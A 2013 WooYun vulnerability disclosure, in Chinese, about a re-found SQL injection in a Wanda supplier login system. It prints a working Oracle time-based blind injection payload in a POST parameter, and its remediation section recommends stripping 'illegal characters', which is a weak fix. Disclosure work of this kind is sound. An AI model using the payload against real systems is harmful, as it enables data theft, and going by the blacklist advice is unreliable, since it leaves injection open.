漏洞概要

关注数(24)

关注此漏洞

漏洞标题:万达某系统再次注射

提交时间:2013-03-25 10:25

修复时间:2013-05-09 10:26

公开时间:2013-05-09 10:26

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

Tags标签:

无

漏洞详情

披露状态:

2013-03-25: 细节已通知厂商并且等待厂商处理中

2013-03-25: 厂商已经确认,细节仅向厂商公开

2013-04-04: 细节向核心白帽子及相关领域专家公开

2013-04-14: 细节向普通白帽子公开

2013-04-24: 细节向实习白帽子公开

2013-05-09: 细节向公众公开

简要描述:

系统撸管老是射,多半是废了!用菊花牌系统防注射口服液!

详细说明:

问题系统:供应商系统 http://www.vans-china.cn

修复不完全,绕过登录被修复了,post修复不完全,从URL注射变成了盲注,得到N多数据。





post参数,USERNO。post包如下:

USERNO=1111' AND 2704=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(71)||

CHR(79)||CHR(66),5) AND 'vVvu'='vVvu&PWD=1111&imageField.x=27&imageField.y=9

---

漏洞证明:





得到数据如下:

当前数据库是SCMUSER

无数多数据读了我一晚上。

好吧,没什么好说的了。

修复方案:

1:修复要完全啊大哥。

2:get到的参数,在经数据库比对前,需要将参数中的非法字符replace成空,这里USERNO和password都存在注射。

3:说好的电影卡呢?

版权声明:转载请注明来源 小胖子@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:10

确认时间:2013-03-25 10:35

厂商回复:

感谢小胖子同学的关注与贡献!修复不完整,旧的去了新的来了。。。

最新状态:

暂无